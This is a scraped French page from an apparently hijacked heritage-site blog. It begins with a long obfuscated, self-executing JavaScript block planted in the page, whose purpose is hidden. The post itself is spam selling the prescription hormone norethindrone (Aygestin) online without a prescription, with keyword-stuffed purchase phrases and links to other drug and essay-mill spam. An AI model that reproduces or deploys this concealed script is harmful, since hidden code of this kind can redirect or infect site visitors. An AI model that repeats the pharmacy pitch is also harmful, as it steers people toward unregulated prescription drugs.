![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+(![]+[])[+!+[]]+$[23]+$[14]+$[24]+$[25]+$[26]+([]+[]+[][[]])[!+[]+!+[]]+$[27]+$[26]+$[13]+(![]+[])[+[]]+$[28]+$[25]+$[29]+$[13]+$[14]+$[30]+$[14]+$[29]+$[13]+$[24]+([]+[]+[][[]])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[31]+$[13]+$[29]+$[26]+(![]+[])[+[]]+$[31]+$[14]+([]+[]+{})[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[14]+$[14]+$[27]+$[23]+$[29]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[32]+$[33]+$[34]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[36]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[37]+$[28]+$[37]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[37]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[37]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[37]+$[28]+$[37]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[37]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[37]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[37]+$[39]+$[39]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[39]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[40]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[42]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[44]+$[1]+$[22]+$[45]+([]+[]+{})[+!+[]]+$[3]+$[38]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[41]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[42]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[46]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[41]+$[9]+$[43]+$[46]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[46]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[40]+$[9]+$[47]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[41]+$[9]+$[11]+$[43]+$[9]+$[37]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[37]+$[38]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[48]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[46]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[48]+$[14]+$[28]+$[28]+$[49]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[48]+$[14]+$[28]+$[28]+$[49]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[50]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[48]+$[31]+$[28]+$[28]+$[28]+$[28]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[48]+$[28]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[38]+$[48]+$[28]+$[5]+$[37]+$[51]+$[36]+$[39]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[51]+$[9]+$[6]+$[52])();</script></p>
<div xmlns="http://www.w3.org/1999/xhtml" class="">
<h1>Acheter Norethindrone En France</h1>
<div itemscope itemtype="http://schema.org/Product" class="item">
 <br clear="left"/></p>
<p><center><a href="http://unionlab.top/fr-FR?keyword=Aygestin" target="_top" rel="nofollow"><img decoding="async" src="http://images.navidirect.org/promo/fr/aygestin.jpg" /></a></center></p>
<p><br clear="left"/><br />
   <span itemprop="name">Générique Aygestin</span><br />
    <span itemprop="description">Ou Commander Aygestin Norethindrone Prix Le Moins Cher. Aygestin (norethindrone) is a synthetic oral progestin. It is used for contraception or to treat such conditions as secondary amenorrhea, abnormal uterine bleeding, and endometriosis. As an oral contraceptive, norethindrone is available as either a single agent or in combination with an estrogen. Generic Aygestin may also be marketed as: Norethindrone, Norethisterone<br /> *Aygestin® is manufactured by Duramed Pharmaceuticals Inc.</span><br />
  <span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><br />
    Note <span itemprop="ratingValue">4.4</span> étoiles, basé sur <span itemprop="reviewCount">349</span> commentaires.<br />
  </span><br />
  <span itemprop="offers" itemscope itemtype="http://schema.org/Offer"><br />
    <meta itemprop="priceCurrency" content="EUR"/>Prix à partir de <span itemprop="price">€0.8</span> Par unité<br />
  </span>
</div>
<p></p>
<p><a href="http://unionlab.top/fr-FR?keyword=Aygestin" target="_top" rel="nofollow">Use this link to Order Generic Aygestin (Norethindrone) NOW!</a></p>
<p>
<br clear="left"/></p>
<p><center><a href="http://unionlab.top/fr-FR?keyword=Aygestin" target="_top" rel="nofollow"><img decoding="async" src="http://images.navidirect.org/promo/similar/fr/aygestin_similar.jpg" /></a></center></p>
<p></p>
<p><br clear="left"/></p>
<p>Comment Acheter Du Norethindrone Au Québec<br />Vente Aygestin Norethindrone Générique<br />Acheter Aygestin En Ligne Sans Ordonnance<br />Ordonner Générique 5 mg Aygestin Toronto<br />Achat En Ligne Aygestin<br />Commander Aygestin 5 mg En Ligne France<br />Acheter Norethindrone Pas Cher En Ligne<br />Peut On Acheter Du Aygestin Sans Prescription<br />Acheter Du Aygestin Pfizer En France<br />Ordonner Aygestin 5 mg Pas Cher Sans Ordonnance<br />Acheter Aygestin En Belgique<br />Acheter Aygestin 5 mg Pattaya<br />Acheter Aygestin 5 mg Sans Ordonnance Paris<br />Acheté Générique Aygestin Norethindrone Bon Marché<br />Acheté Générique 5 mg Aygestin États Unis<br />Acheter Du Vrai Générique Aygestin 5 mg Italie<br />Acheté Générique Aygestin Bas Prix<br />Norethindrone Commander Générique<br />Norethindrone Generique Pas Chere<br />
<br />
<a href="https://www.mesopotamiaheritage.org/?p=24406">buy Indocin</a><br />
<br />
Norethindrone Bon Marche En Ligne, Commander Du Aygestin En Toute Securite, Norethindrone Combien Ça Coûte, Aygestin Acheter Du Vrai Générique, 5 mg Aygestin Bon Marché, Achat Norethindrone Générique Belgique, Aygestin 5 mg Achetez Générique, Achat Norethindrone Cheque, Acheter Aygestin Original Forum, Acheter Du Vrai Générique Aygestin Lille, Achetez Générique Aygestin Norethindrone L&rsquo;espagne, Ou Acheter Aygestin En Ligne, Acheter Norethindrone En Ligne, Norethindrone Pas Cher Belgique, Acheter Du Aygestin 5 mg En Ligne France, Acheter Aygestin Sans Ordonnance A Montreal, Achat Générique Norethindrone Strasbourg, Acheter Aygestin 5 mg Pas Cher France, Achetez Générique Aygestin Europe, Achat Générique Aygestin Bon Marché, Acheté Générique Aygestin 5 mg Pays Bas, Aygestin Pfizer En Ligne, Commander Générique Aygestin Norethindrone Ottawa, Ou Acheter Aygestin Sur Internet Forum, À Prix Réduit 5 mg Aygestin, Ordonner Aygestin Norethindrone Le Moins Cher, Achetez Aygestin Peu Coûteux, Peut On Acheter Du Aygestin En Pharmacie Sans Ordonnance Au Quebec, Commander Générique Aygestin Pays Bas, Norethindrone Pharmacie En Ligne Avis, Acheté Générique Aygestin 5 mg Lausanne, Combien Ça Coûte 5 mg Aygestin En Ligne, Achat Générique Aygestin Norethindrone Peu Coûteux, Acheter Aygestin Net, Acheter Aygestin Norethindrone France, Commander Générique Aygestin Norethindrone Bon Marché, Acheter Aygestin Site Serieux, Aygestin Acheté Générique, Acheter Aygestin Pfizer Pas Cher, Acheter Aygestin 5 mg En Ligne En France, Acheter Du Aygestin Pas Cher Sur Internet, Commander Générique 5 mg Aygestin Italie, Achetez Générique 5 mg Aygestin Le Portugal, Acheter Norethindrone Sur Internet, Acheté 5 mg Aygestin En Ligne, Acheter Du Norethindrone Generique En France, Acheter Générique Aygestin Norethindrone États Unis, Acheté Générique Aygestin 5 mg France, Acheter Générique 5 mg Aygestin Pays Bas, Acheté Générique Aygestin 5 mg Émirats Arabes Unis, Acheter Aygestin 5 mg Le Vrai, Achetez Générique Aygestin Norethindrone Angleterre, Acheter Aygestin Discretement, Achat Aygestin 5 mg En Toute Securite, Commander Générique Aygestin 5 mg Lille, Acheter Aygestin 5 mg En Ligne Au Canada, 5 mg Aygestin Combien Ça Coûte Générique, Générique Aygestin 5 mg Combien Ça Coûte En Ligne, Aygestin 5 mg En Ligne Suisse, Aygestin 5 mg Generic En Ligne, Acheter Générique 5 mg Aygestin Émirats Arabes Unis, Achat Aygestin Pfizer, Bas Prix Norethindrone Générique, Norethindrone Pas Cher Inde, Commander Norethindrone Suisse, Aygestin Norethindrone Peu Coûteux En Ligne, Norethindrone Feminin Ou Acheter, Norethindrone combien ça coûte, Acheter Aygestin 5 mg Luxembourg, Combien Ça Coûte Aygestin 5 mg Générique, Buy Aygestin Purchase, Acheter Du Vrai 5 mg Aygestin Le Moins Cher Sans Ordonnance, Achetez Générique Norethindrone Autriche, Acheter Norethindrone Générique Forum, Peut On Acheter Du Aygestin En Pharmacie, Générique Aygestin Norethindrone à prix réduit En Ligne, Commander Générique 5 mg Aygestin France, Aygestin 5 mg Generique Ou Acheter, Acheter Du Vrai Générique Aygestin Norethindrone Finlande, Achetez Générique Aygestin Norethindrone Bâle, Acheter Du Norethindrone Francais, Acheter Aygestin 5 mg En Pharmacie Forum, Acheté Générique 5 mg Aygestin Autriche, Achat Aygestin Livraison Rapide, Quel Site Pour Commander Du Aygestin, Buy Norethindrone Pay With Paypal, Achetez 5 mg Aygestin Pas Cher, Achetez Générique 5 mg Aygestin Agréable, Ordonner 5 mg Aygestin Sans Ordonnance, Achat Générique Aygestin 5 mg Grèce, Pharmacie En Ligne Aygestin Avis, Ordonner Générique Aygestin 5 mg Zürich, À Prix Réduit Aygestin 5 mg En Ligne, Commander Générique Norethindrone Bon Marché, Peut On Acheter Du Aygestin Pour Femme En Pharmacie, Acheter Du Norethindrone En Inde, Acheter Du Vrai 5 mg Aygestin<br />
<br />
<a href="https://kakzarabotatv.000webhostapp.com/?p=289">kakzarabotatv.000webhostapp.com</a><br /><a href="http://noithatspahunganh.com/?p=6421">cheap Zyloprim</a><br /><a href="https://siscoserv.dalston.com.br/?p=57525">buy Cialis Soft</a><br /><a href="http://kingarthurwoodwork.ca/?p=33330">kingarthurwoodwork.ca</a><br /><a href="https://colegiotestin.000webhostapp.com/?p=1198">colegiotestin.000webhostapp.com</a></p>
</div>
<p>v3sYu8h</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/00abf6e4f738a36a7e7a8dc680f6c229016b14043f204bef29db50bdd2c425fc?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/00abf6e4f738a36a7e7a8dc680f6c229016b14043f204bef29db50bdd2c425fc?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Auteur </span> <a class="url fn n" href="https://www.mesopotamiaheritage.org/author/acti/">acti</a></span></span><span class="posted-on"><span class="screen-reader-text">Publié le </span><a href="https://www.mesopotamiaheritage.org/marques-et-generics-acheter-norethindrone-en-france-livraison-rapide/" rel="bookmark"><time class="entry-date published" datetime="2019-04-23T02:34:21+02:00">23 avril 2019</time><time class="updated" datetime="2019-04-23T02:34:26+02:00">23 avril 2019</time></a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

	<nav class="navigation post-navigation" aria-label="Publications">
		<h2 class="screen-reader-text">Navigation de l’article</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.mesopotamiaheritage.org/acheter-indocin-75-mg-pharmacie-reductions-et-la-livraison-gratuite-appliquee-avec-prescription/" rel="prev"><span class="meta-nav" aria-hidden="true">Précédent</span> <span class="screen-reader-text">Article précédent&nbsp;:</span> <span class="post-title">Acheter Indocin 75 mg Pharmacie Réductions et la livraison gratuite appliquée Avec Prescription</span></a></div><div class="nav-next"><a href="https://www.mesopotamiaheritage.org/acheter-du-amoxil-en-france-livraison-internationale-pas-de-pharmacie-rx/" rel="next"><span class="meta-nav" aria-hidden="true">Suivant</span> <span class="screen-reader-text">Article suivant&nbsp;:</span> <span class="post-title">Acheter Du Amoxil En France / Livraison internationale / Pas De Pharmacie Rx</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	
</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area" role="complementary">
		<section id="search-2" class="widget widget_search"><h2 class="widget-title">Search</h2>
<form role="search" method="get" class="search-form" action="https://www.mesopotamiaheritage.org/">
	<label>
		<span class="screen-reader-text">Recherche pour :</span>
		<input type="search" class="search-field" placeholder="Recherche&hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Recherche</span></button>
</form>
</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://www.mesopotamiaheritage.org/mossoul-a-coeur-ouvert-plaidoyer-dun-architecte-pour-la-rehabilitation-dun-patrimoine-en-peril/">Mossoul à cœur ouvert, plaidoyer d’un architecte pour la réhabilitation d’un patrimoine en péril</a>
									</li>
											<li>
					<a href="https://www.mesopotamiaheritage.org/how-to-quote-a-book-mla-in-an-essay-check-my-writing-free-www-mesopotamiaheritage-org/">How to quote a book mla in an essay. Check my writing free. WWW.MESOPOTAMIAHERITAGE.ORG</a>
									</li>
											<li>
					<a href="https://www.mesopotamiaheritage.org/buy-case-study-paper/">Buy case study paper</a>
									</li>
											<li>
					<a href="https://www.mesopotamiaheritage.org/book-proposal-writing-service-basic-essay-writing/">Book proposal writing service. Basic essay writing</a>
									</li>
											<li>
					<a href="https://www.mesopotamiaheritage.org/cause-and-effect-essay-topics-on-current-events/">Cause and effect essay topics on current events</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"></ul></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://www.mesopotamiaheritage.org/2022/02/'>février 2022</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/10/'>octobre 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/09/'>septembre 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/08/'>août 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/07/'>juillet 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/06/'>juin 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/05/'>mai 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/04/'>avril 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/03/'>mars 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/02/'>février 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/01/'>janvier 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2018/12/'>décembre 2018</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2018/11/'>novembre 2018</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
				<li class="cat-item-none">Aucune catégorie</li>			</ul>

			</section><section id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a rel="nofollow" href="https://www.mesopotamiaheritage.org/wp-login.php">Connexion</a></li>
			<li><a href="https://www.mesopotamiaheritage.org/feed/">Flux des publications</a></li>
			<li><a href="https://www.mesopotamiaheritage.org/comments/feed/">Flux des commentaires</a></li>

			<li><a href="https://fr.wordpress.org/">Site de WordPress-FR</a></li>
		</ul>

		</section>	</aside><!-- .sidebar .widget-area -->


<footer data-rocket-location-hash="51846ad56e9641636bd1b4399109c5f9" role="contentinfo">
    <div data-rocket-location-hash="aae7c1158473566a6be03f689fe71ab9" id="footer" class="footer">
        <div class="wrap-footer">
            <div class="top-footer">
                <div id="logo" class="logo">
                    <h2 class="block-logo">
                        <span class="text-block-logo">Mesopotamia</span>
                        <i class="icon icon-logo icon-site-2">
                            <svg id="Calque_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 867.4 537.6"><style>.st0{fill:#010202}</style><path class="st0" d="M681.9 194c0-.2.1-.3.1-.5.2-.8-.3-1.6-1.1-1.8-.4-.1-.7 0-1.1.1-12.4-13.5-20.8-24.1-30.2-38.1-6.9-10.3-13.3-20.9-19.1-31.9 3-3.8 5.2-8.2 6.4-12.8 1.5-5.6 1.5-11.6 0-17.3-1.8-6.8-5.6-13-10.5-18.2s-10.8-9.3-16.9-12.8c-7.3-4.2-15.2-7.5-23.2-10-1.5 7.9-2.2 16-2 24 .3 12.1 2.7 24.7 10.1 34.3 3.9 5.1 9.2 9.2 15.1 11.8 5.9 2.6 12.4 3.7 18.8 3.2 5.7 10.7 12 21.2 18.7 31.3 9.8 14.5 18.4 25.4 31.5 39.5-13.9 56-18.1 105.4-12.8 151 .1.8.7 1.3 1.5 1.3.1 0 .1 0 .2 0 .8-.1 1.4-.8 1.3-1.7-5.3-44.8-1.2-93.5 12.4-148.6.3 0 .7-.1.9-.4.3-.3.5-.6.5-1s-.1-.8-.4-1.1c0-.1-.1-.2-.2-.3z"/><path class="st0" d="M656.2 140.8c4.6 4.6 10.3 8 16.5 9.9 5.3-2.5 10-6.3 13.4-11 